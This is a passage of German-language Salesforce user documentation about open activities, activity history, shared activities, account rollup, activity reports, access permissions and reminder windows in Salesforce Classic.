# Bearbeiten offener Aktivitäten und Anzeigen des Aktivitätsverlaufs in Salesforce Classic

Mit den Themenlisten "Offene Aktivitäten" und "Aktivitätsverlauf" sehen Sie auf einen Blick, was bisher bei Geschäften und Accounts, mit denen Sie arbeiten, geschehen ist und was als Nächstes geschehen muss. Verwenden Sie die Schaltflächen und Links, um eine Aufgabe zu erstellen, eine Besprechung oder Aktualisierung bei einem Kontakt anzufordern, einen Anruf zu protokollieren oder eine E-Mail zu senden. Wenn Sie Personenaccounts verwenden, können Sie diese entweder im Feld Name oder Bezug zu eines Ereignisses oder einer Aufgabe eingeben.

#### Offene Aktivitäten

In der Themenliste "Offene Aktivitäten" werden offene Aufgaben, zukünftige Ereignisse und angeforderte Besprechungen für andere Datensätze angezeigt. Angenommen, eine anstehende Besprechung in Ihrem Kalender ist beispielsweise mit einem Kontakt verknüpft. Dieses Ereignis wird dann angezeigt in "Offene Aktivitäten" des Kontakts und des Accounts, dem der Kontakt zugeordnet ist.

Verwenden Sie "Offene Aktivitäten", um Folgendes auszuführen:

# AUSGABEN

Verfügbar in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** und **Unlimited** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Aufgaben und Protokollieren von Anrufen

**•** "Aufgaben bearbeiten"

Erstellen von Ereignissen

**•** "Ereignisse bearbeiten"

Senden von E-Mails

**•** "E-Mail senden"

# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# NUTZERBERECHTIGUNGEN

Erstellen von Aufgaben und Protokollieren von Anrufen

**•** "Aufgaben bearbeiten"

Erstellen von Ereignissen

**•** "Ereignisse bearbeiten"

Senden von E-Mails

**•** "E-Mail senden"

- **•** Erstellen von Ereignissen und Aufgaben, die dem Datensatz automatisch zugeordnet werden
- **•** Anfordern einer Besprechung bei einem Kontakt ( gibt eine per E-Mail an einen Kontakt gesendete Besprechungsanfrage an)
- **•** Bitten eines Kontakts um eine Aktualisierung
- **•** Bearbeiten, Schließen oder Löschen von Aktivitäten in der Liste

Sie können Besprechungsanfragen und Aktualisierungsanforderungen an einen Kontakt, einen Lead oder einen Personenaccount senden.

#### Aktivitätsverlauf

In der Themenliste "Aktivitätsverlauf" werden alle abgeschlossenen Aufgaben, protokollierten Anrufe, gespeicherten Interaktionsprotokolle, verstrichenen Ereignisse, gesendeten E-Mails, Massen-E-Mails, aus Microsoft® Outlook® hinzugefügten E-Mails sowie zusammengeführte Dokumente für den Datensatz und die ihm zugeordneten Datensätze angezeigt. Angenommen, Sie haben beispielsweise eine Aufgabe abgeschlossen, die einem Kontakt zugeordnet ist. Diese Aufgabe wird dann in der Themenliste "Aktivitätsverlauf" des Kontakts und des Accounts angezeigt, dem der Kontakt zugeordnet ist.

Verwenden Sie "Aktivitätsverlauf", um Folgendes auszuführen:

#### **Anruf protokollieren**

Notieren Sie die Ergebnisse eines ungeplanten Telefongesprächs und planen Sie eine Folgeaufgabe. Der Anruf wird unter "Aktivitätsverlauf" als abgeschlossene Aufgabe angezeigt und die Aufgabe wird unter "Offene Aktivitäten" angezeigt.

#### **Briefvorlage**

Generieren Sie personalisierte Dokumente, indem Sie Daten und Microsoft Word-Vorlagen verwenden, die von Ihrem Administrator bereitgestellt werden. Sie können auswählen, ob das zusammengeführte Dokument unter "Aktivitätsverlauf" angezeigt werden soll. Diese Schaltfläche steht nicht für alle Datensatztypen zur Verfügung.

#### **E-Mail senden**

Senden Sie eine E-Mail an einen Kontakt und ordnen Sie diese E-Mail dem Kontakt und dem zugehörigen Account, der Opportunity, dem Kundenvorgang oder dem benutzerdefinierten Objekt zu. Umfasst der Betreff mehr als 100 Zeichen, wird er abgeschnitten und es wird eine Ellipse (...) angezeigt. Diese Schaltfläche steht nicht für alle Datensatztypen zur Verfügung.

#### **Google Mail senden**

Senden Sie eine E-Mail aus Ihrem Gmail-Account an einen Kontakt. Wenn dieser Link nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, die Schaltflächen und Links von Gmail zu aktivieren. Wenn die Funktion "Gmail zu Salesforce" auch aktiviert ist, wird die von Ihnen gesendete E-Mail unter "Aktivitätsverlauf" des Kontakt- oder Leaddatensatzes angezeigt.

#### **Aktualisierung anfordern**

Senden Sie eine E-Mail an einen Kontakt, um aktualisierte Kontaktinformationen anzufordern. Ihren Kontaktdatensatz können Sie nach Erhalt der Antwort aktualisieren. Diese E-Mail und Massen-E-Mails zur Kontaktpflege werden unter "Aktivitätsverlauf" angezeigt.

#### **Alle anzeigen**

Zeigen Sie eine Druckvorschau des Aktivitätsverlaufs für den Datensatz an, wenn der Datensatz über einen Aktivitätsverlauf verfügt.

#### **Festlegen, ob Aktivitäten im Self-Service-Portal angezeigt werden sollen**

Wenn Ihr Salesforce-Administrator die Themenliste "Kundenvorgangsaktivitäten" zum Seitenlayout "Kundenvorgang anzeigen" im Self-Service-Portal hinzugefügt hat und Sie die Feldebenensicherheit für das Kontrollkästchen Im Self-Service-Portal sichtbar für Aktivitäten auf "sichtbar" gesetzt haben, können Sie folgende Optionen für die einzelnen Aktivitäten auswählen.

- **• Auf "Öffentlich" setzen**: Zeigen Sie eine abgeschlossene Aktivität unter "Aktivitätsverlauf" für den Kundenvorgang im Self-Service-Portal an.
- **• Auf "Privat" setzen**: Blenden Sie eine abgeschlossene Aktivität unter "Aktivitätsverlauf" für den Kundenvorgang im Self-Service-Portal aus.

# <span id="page-1471-0"></span>Überlegungen für die Verwendung von Aktivitäten

Bei der Verwendung von Aktivitäten sind einige Punkte zu beachten. Dazu zählen die Auswirkungen der Aktivierung von "Gemeinsame Aktivitäten" und der Benennung von Hauptansprechpartnern sowie Grundlegendes zur Zuordnung (Rollup) von Aktivitäten zu Accountdatensätzen und dazu, was das Datum "Letzte Aktivität" darstellt.

#### **Gemeinsame Aktivitäten**

- **•** Sie können ein Ereignis oder eine Aufgabe bis zu 50 Kontakten (jedoch nur einem Lead) zuordnen. Die Aktivität wird dann den Kontakten in der Aktivitätszeitachse, in Themenlisten und in Berichten zugeordnet.
- **•** Auf der Detailseite jedes Kontakts werden in den Themenlisten "Offene Aktivitäten" und "Aktivitätsverlauf" die zugeordneten Ereignisse und Aufgaben sowie andere Kontaktdetails angezeigt. Umgekehrt werden auf der Detailseite für ein Ereignis oder eine Aufgabe die Namen aller Kontakte, die der betreffenden Aktivität zugeordnet sind, sowie andere Details angezeigt. Wenn nicht alle Kontakte angezeigt werden, die Sie einer Aktivität zugeordnet haben, bitten

AUSGABEN

Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

- Sie Ihren Salesforce-Administrator, in den Seitenlayouts für Aktivitätsdetails die Themenliste Name hinzuzufügen.
- **•** Sie müssen einen Kontakt als Hauptansprechpartner (primären Kontakt) für die Aktivität benennen. Wenn Sie den Hauptansprechpartner löschen, wird der nächste Kontakt auf der Themenliste der Aktivität der neue Hauptansprechpartner. Alternativ können Sie die Aktivität manuell bearbeiten, um einen Hauptansprechpartner auszuwählen. In Listen und Berichten werden primäre und sekundäre Kontakte unterschiedlich angezeigt.
- <span id="page-1471-1"></span>**•** Wenn die Option zum Hinzufügen von weiteren Kontakten zu einer Aktivität nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, "Gemeinsame Aktivitäten" zu aktivieren.

#### **Zuordnung von Aktivitäten zu Accounts**

Unabhängig davon, ob "Gemeinsame Aktivitäten" aktiviert ist, bestimmt das Feld Bezug zu einer Aktivität die Beziehung der Aktivität zu einem Account.



Wenn "Gemeinsame Aktivitäten" aktiviert ist, wird eine Aktivität zudem dem primären Account jedes Kontakts zugeordnet.

Anmerkung: Wenn Ihr Administrator Ihre Organisation so eingerichtet hat, dass Sie einen Kontakt mehreren Accounts zuordnen können, hat sich das Rollup-Verhalten möglicherweise geändert, sodass Aktivitäten dem primären Account eines Kontakts nicht zugeordnet werden. Weitere Informationen finden Sie unter [Überlegungen zur Änderung der Aktivitätenzuordnung zu Accounts](#page-1472-0).

#### **Datum der letzten Aktivität**

Beim Datum der letzten Aktivität handelt es sich entweder um das Fälligkeitsdatum des zuletzt protokollierten Ereignisses für den Datensatz oder um das der zuletzt abgeschlossenen Aufgabe, die mit dem Datensatz verknüpft ist. Das Datum "Letzte Aktivität" kann in Themenlisten und Berichten für Aktivitäten sowie auf Datensatzdetailseiten (wie Accounts, Kontakten und Leads) angezeigt werden.

Unabhängig davon, ob "Gemeinsame Aktivitäten" aktiviert ist, beruht das Datum der letzten Aktivität eines Accountdatensatzes auf allen Aktivitäten, die dem Account über das Feld Bezug zu zugeordnet sind. Bei einem Account kann das Datum der letzten Aktivität eine Aktivität darstellen, die einer Opportunity zugeordnet ist. Das Datum der letzten Aktivität für einen Kontakt oder Lead basiert auf allen Aktivitäten, die dem betreffenden Kontakt oder Lead über das Feld Name zugeordnet sind.

Wenn "Gemeinsame Aktivitäten" aktiviert ist, sehen die Dinge etwas anders aus. Bei Accountdatensätzen beruht das Datum der letzten Aktivität nach wie vor auf den Aktivitäten, die dem Account über das Feld Bezug zu zugeordnet sind. Wenn das Feld Bezug zu jedoch leer ist, basieren die Aktivitäten auf dem Account des Hauptansprechpartners. Entsprechend basiert das Datum der letzten Aktivität für Kontakte und Leads nur auf den Aktivitäten, bei denen der Kontakt oder Lead der Hauptansprechpartner ist.

**(Immargiel:** Margit Müller ist ein Kontakt, der zwei Aufgaben zugeordnet ist. Margit Müller ist nicht der Hauptansprechpartner für die erste Aufgabe, die das Fälligkeitsdatum 30. November aufweist. Margit Müller ist der Hauptansprechpartner für die andere Aufgabe, die das Fälligkeitsdatum 15. November aufweist. Das Datum "Letzte Aktivität" für den Kontaktdatensatz von Margit Müller ist der 15. November.

#### SIEHE AUCH:

<span id="page-1472-0"></span>[Überlegungen für die Verwendung von Ereignissen und Kalendern in Lightning Experience](#page-1495-0) [Überlegungen für die Verwendung von Aufgaben in Lightning Experience](#page-1515-0)

# Überlegungen zur Änderung der Aktivitätenzuordnung zu Accounts

Eine Aktivität wird standardmäßig dem primären Account eines Kontakts zugeordnet. Dieses Verhalten ist jedoch nicht immer am sinnvollsten. Wenn Benutzer einen Kontakt beispielsweise mehreren Accounts zuordnen können, ist der primäre Account des Kontakts nicht immer relevant für die Aktivität. Sie können dieses standardmäßige Zuordnungsverhalten auf der Seite "Aktivitätseinstellungen" deaktivieren. Achten Sie jedoch auf die Auswirkungen.

Lesen Sie [Überlegungen für die Verwendung von Aktivitäten,](#page-1471-1) um das standardmäßige Zuordnungsverhalten vollständig nachzuvollziehen.

#### **Vorhandene Aktivitäten**

Das Ändern der Zuordnungseinstellungen wirkt sich nur auf neue Aktivitäten aus. Vorhandene Aktivitäten sind nur dann betroffen, wenn sie auf eine Art und Weise aktualisiert werden, die dazu führt, dass die Zuordnung neu berechnet wird. Dies ist beispielsweise beim Schließen einer Aktivität der Fall.

#### **Zuordnen zu Accountdatensätzen**

Das Feld Bezug zu der Aktivität bestimmt wie das Standardverhalten, welchem Account eine Aktivität zugeordnet wird. Im Gegensatz zum Standardverhalten nimmt die Aktivität keine Zuordnung zum primären Account des Kontakts oder Leads vor, der im Feld Name angegeben ist.

#### **Datum der letzten Aktivität**

Wie beim Standardverhalten bestimmen die über das Feld Bezug zu zu einem Account zugeordneten Aktivitäten das Datum der letzten Aktivität. Im Gegensatz zum Standardverhalten wird das Feld Name in Aktivitäten immer ignoriert, wenn das Datum der letzten Aktivität eines Accounts bestimmt wird.

#### **Personenaccounts**

Das Ändern des Zuordnungsverhaltens wirkt sich nicht auf Personenaccounts aus. Wenn eine Aktivität über das Feld Bezug zu oder das Feld Name mit einem Personenaccount verknüpft wird, wird die Aktivität immer im Personenaccount-Datensatz angezeigt. Der Grund hierfür ist, dass ein Personenaccount sein eigener primärer Account ist.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

#### **Leadkonvertierung**

Wenn Ihre Organisation nicht über die Berechtigung "Apex-Lead-Konvertierung verwenden" verfügt und Sie während der Konvertierung eines Leads eine Aktivität erstellen, wird die Aktivität dem primären Account des Leads zugeordnet, und zwar unabhängig davon, was durch die Aktivitätszuordnungseinstellung angegeben wurde.

#### SIEHE AUCH:

[Anpassungsoptionen zum gemeinsamen Verwalten von Ereignissen und Aufgaben](#page-2058-0) [Kontakte zu mehreren Accounts](#page-1320-0)

# <span id="page-1473-0"></span>**Aktivitätsberichte**

Sie können verschiedene Berichte ausführen, um einen Einblick in den Fortschritt und den Verlauf Ihrer Accounts und Geschäfte zu erhalten. Wenn Ihr Salesforce-Administrator "Gemeinsame Aktivitäten" aktiviert hat, können Sie bestimmte standardmäßige oder benutzerdefinierte Berichte ausführen. In diesen Berichten werden Details zu Ereignissen, Aufgaben, Anrufen und E-Mails sowie den ihnen zugeordneten Kontakten, Accounts, Opportunities und anderen zugeordneten Datensätzen angezeigt.

#### 1. [Für Aktivitäten ausführbare Berichte](#page-1473-1)

Sie können standardmäßige oder benutzerdefinierte Berichte mit Details zu Ihren Aufgaben oder Ereignissen und den ihnen zugeordneten Kontakten, Accounts, Opportunities und anderen zugeordneten Datensätze ausführen.

#### <span id="page-1473-1"></span>2. [Berichte über Besprechungen zwischen Vertriebsmitarbeitern und Kunden](#page-1475-0)

Erhalten Sie mehr Erkenntnisse darüber, wie sich Ihre Vertriebsteams ihre Zeit einteilen. Erstellen Sie einen benutzerdefinierten Bericht, der angibt, mit welchen Kunden sich Vertriebsmitarbeiter befassen.

# Für Aktivitäten ausführbare Berichte

Sie können standardmäßige oder benutzerdefinierte Berichte mit Details zu Ihren Aufgaben oder Ereignissen und den ihnen zugeordneten Kontakten, Accounts, Opportunities und anderen zugeordneten Datensätze ausführen.



# AUSGABEN

Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

# AUSGABEN

Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**



#### <span id="page-1475-0"></span>Berichte über Besprechungen zwischen Vertriebsmitarbeitern und Kunden

Erhalten Sie mehr Erkenntnisse darüber, wie sich Ihre Vertriebsteams ihre Zeit einteilen. Erstellen Sie einen benutzerdefinierten Bericht, der angibt, mit welchen Kunden sich Vertriebsmitarbeiter befassen.

- **1.** Erstellen Sie einen Typ für benutzerdefinierte Berichte.
	- **a.** Wählen Sie für "Hauptobjekt" die Option **Benutzer** aus.
	- **b.** Füllen Sie die verbleibenden Pflichtfelder aus: Bezeichnung, Beschreibung und Kategorie.
	- **c.** Klicken Sie auf **Weiter**.
- **2.** Definieren Sie eine Beziehung zwischen Aktivitäten und Benutzern.
	- **a.** Verknüpfen Sie das Objekt "Aktivitätsbeziehungen" mit dem Objekt "Benutzer".
	- **b.** Klicken Sie auf **Speichern**.
- **3.** Definieren Sie die Felder, die in diesem Berichtstyp angezeigt werden sollen.
	- **a.** Klicken Sie im Abschnitt "Für Berichte verfügbare Felder" auf **Layout bearbeiten**.
	- **b.** Fügen Sie dem Layout die folgenden Aktivitätsbeziehungsfelder hinzu: Datum, Thema, Name, Bezug zu, Anzahl der Beziehungen.
	- **c.** Ändern Sie die Bezeichnung für das Feld Name zu *Kontakt* und für das Feld Bezug zu zu *Opportunity*.
	- **d.** Wählen Sie für jedes Feld die Option aus, dass das Feld standardmäßig angezeigt werden soll.
	- **e.** Klicken Sie auf **Speichern**.
- **4.** Erstellen Sie einen Bericht.
	- **a.** Wählen Sie auf der Registerkarte "Berichte" den Berichtstyp aus, den Sie in Schritt 1 bis 3 erstellt haben.
	- **b.** Wählen Sie **Zusammenfassungsformat** aus und erstellen Sie eine Gruppierung nach "Vollständiger Name".
	- **c.** Führen Sie den Bericht aus und speichern Sie ihn.

Sie verfügen nun über einen Bericht, mit dem Sie Ihren Vertriebsteams helfen können, die Zeit, in der sie sich mit Kunden befassen, zu optimieren.

Anmerkung: Wenn "Gemeinsame Aktivitäten" nicht aktiviert ist, dann werden in auf Aktivitätsbeziehungen basierenden benutzerdefinierten Berichten weder die Veranstalter noch die eingeladenen Teilnehmer von Ereignissen angegeben. Außerdem zeigen sie keine Ereignisse an, zu denen niemand eingeladen wurde.

#### SIEHE AUCH:

[Erstellen von benutzerdefinierten Berichtstypen](#page-472-0)

[Einrichten des Feldlayouts für Berichte, die basierend auf Ihrem Typ für benutzerdefinierte Berichte erstellt werden](#page-474-0) [Erstellen von Berichten](#page-3967-0)

[Erstellen eines benutzerdefinierten Berichts](#page-3967-1)

# AUSGABEN

Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

**UND** 

"Berichtsgenerator"

Anzeigen Ihrer eigenen Aktivitäten und der Aktivitäten von Benutzern, die in der Rollenhierarchie unter Ihnen stehen:

**•** Keine Berechtigungen erforderlich

Anzeigen aller Aktivitäten:

**•** "Alle Daten anzeigen"
# <span id="page-1476-0"></span>Zugreifen auf Aktivitäten

Hier erfahren Sie, welche Personen Ereignisse und Aufgaben anzeigen, erstellen und löschen können und wann diese Personen Zugriff haben. Kalenderfreigabe und -zugriff werden getrennt vom Zugriff auf einzelne Aktivitäten gesteuert.

Sehen Sie sich ein Demo-Video an: [Who Sees What: Organization-Wide Defaults](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ) (Wer darf welche Daten sehen: Organisationsweite Standardeinstellungen)

Mehrere Einstellungen beeinflussen Ihren Zugriff auf Ereignisse und Aufgaben, deren Inhaber andere Personen in Ihrer Salesforce-Organisation sind.

## **Rolle**

Sie können Ihre eigenen Aktivitäten sowie die Aktivitäten anderer Personen, die in der Rollenhierarchie Ihrer Salesforce-Organisation unter Ihnen stehen, anzeigen und bearbeiten.

## **Berechtigungen**

Personen mit der Berechtigung "Alle Daten anzeigen" können alle Aktivitäten anzeigen.

## **Freigabemodell**

Wenn das Freigabemodell für die Aktivität "Gesteuert durch übergeordnetes Element" lautet, können Personen mit der Berechtigung "Alle anzeigen" für den betreffenden Objekttyp im zugehörigen Datensatz die Aktivität anzeigen.

# Wichtig:

- **•** Angenommen, Sie weisen einen oder mehrere Kontakte einer Aktivität zu, die andere Personen anzeigen können. Diese Personen können die Aktivität sowie den Namen, den Accountnamen und die Position aller Kontakte anzeigen, die Sie der Aktivität zugewiesen haben. Dies gilt unabhängig davon, ob diese Personen diese Informationen ansonsten anzeigen können.
- **•** Auf ein Ereignis, für das das Kontrollkästchen Privat aktiviert ist, kann nur die Person zugreifen, die dem Ereignis zugewiesen ist.

Beispiel: Sie können eine Aktivität anzeigen, wenn eine der folgenden Bedingungen erfüllt ist:

- **•** Sie sind der Aktivität zugewiesen
- **•** Sie befinden sich in der Rollenhierarchie über dem Benutzer, der der Aktivität zugewiesen ist
- **•** Sie verfügen mindestens über Lesezugriff auf den Datensatz, mit dem die Aktivität verknüpft ist
- **•** Sie verfügen über die Berechtigung "Alle Daten anzeigen"
- **•** Sie verfügen auf Objektebene über die Berechtigung "Alle anzeigen" für mindestens einen Kontakt und die verknüpfte Opportunity, den verknüpften Account oder den verknüpften Kundenvorgang und "Gemeinsame Aktivitäten" ist aktiviert
- **•** Sie verfügen auf Objektebene über die Berechtigung "Alle anzeigen" für die verknüpfte Opportunity bzw. den verknüpften Account, wobei das Freigabemodell für den Datensatz "Gesteuert durch übergeordnetes Element" lautet, und "Gemeinsame Aktivitäten" ist nicht aktiviert

Sie können eine Aktivität bearbeiten oder löschen (nur in Salesforce Classic), wenn folgende Bedingungen erfüllt sind:

**•** Sie verfügen über die Berechtigungen "Aufgaben bearbeiten" und "Ereignisse bearbeiten"

UND

- **•** Sie sind der Aktivität zugewiesen, oder
- **•** Sie befinden sich in der Rollenhierarchie über dem Benutzer, der der Aktivität zugewiesen ist, oder
- **•** Sie verfügen auf Objektebene über die Berechtigung "Alle ändern" für den verknüpften Datensatz, wobei das Freigabemodell des Datensatzes "Gesteuert durch übergeordnetes Element" lautet (wenn "Gemeinsame Aktivitäten" aktiviert ist, benötigen Sie auf Objektebene die Berechtigung "Alle ändern" für mindestens einen Kontakt und den verknüpften Datensatz), oder

# AUSGABEN

Verfügbar in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

**•** Sie verfügen über die Berechtigung "Alle Daten modifizieren"

#### SIEHE AUCH:

[Freigeben Ihres Kalenders in Salesforce Classic](#page-1492-0)

# <span id="page-1477-0"></span>Aktivitätserinnerungen in Salesforce Classic

In Salesforce werden Ereignis- und Aufgabenerinnerungen in einem Erinnerungsfenster angezeigt. Wenn Sie Salesforce Classic verwenden, wird das Erinnerungsfenster geöffnet, sobald eine Erinnerung ausgelöst wird. Wenn Sie sich bei Salesforce Classic anmelden und seit Ihrer letzten Anmeldung Erinnerungen ausgelöst wurden, wird ein akustisches Signal ausgegeben. Sie können Erinnerungen in Ihren persönlichen Einstellungen anpassen.

## Informationen in Erinnerungsfenstern

- **•** Bis zu 100 der ältesten Erinnerungen, die Sie nicht geschlossen haben
- **•** Der Aktivitätstyp Ereignis oder Aufgabe
- **•** Das Aktivitätsthema (klicken Sie zum Anzeigen der Aktivitätsdetails)
- **•** Zeitpunkt, zu dem das Ereignis beginnen soll oder zu dem die Aufgabe fällig ist
- **•** Zeitpunkt, zu dem die Erinnerung fällig oder überfällig ist

## Reihenfolge von Erinnerungen

Ereigniserinnerungen werden nach Startdatum und -uhrzeit sortiert und Aufgabenerinnerungen werden nach Fälligkeitsdatum sortiert. Wenn die Option Erinnerungsfenster nach Fälligkeitsdatum sortieren nicht festgelegt ist, werden die Erinnerungen im Fenster in dieser Reihenfolge angezeigt:

- **1.** Datum und Uhrzeit der Aufgaben- und Ereigniserinnerung.
- **2.** Fälligkeitsdatum der Aufgabe oder Startdatum und -uhrzeit des Ereignisses.
- **3.** Aufsteigende alphabetische Reihenfolge nach Thema.

Wenn Erinnerungsfenster nach Fälligkeitsdatum sortieren festgelegt ist, werden die Erinnerungen in dieser Reihenfolge angezeigt:

- **1.** Fälligkeitsdatum der Aufgabe oder Startdatum und -uhrzeit des Ereignisses. Wenn die Aufgabe kein Fälligkeitsdatum hat, wird sie im Erinnerungsfenster zuerst angezeigt.
- **2.** Datum und Uhrzeit der Aufgaben- und Ereigniserinnerung.
- **3.** Aufsteigende alphabetische Reihenfolge nach Thema.

# Anzeige von Datumsangaben und Uhrzeiten

In der Tabelle ist dargestellt, wie die Startzeit von Ereignissen und das Fälligkeitsdatum von Aufgaben angezeigt wird.



# AUSGABEN

Verfügbar in Salesforce Classic in: **Alle** Editionen außer **Database.com**

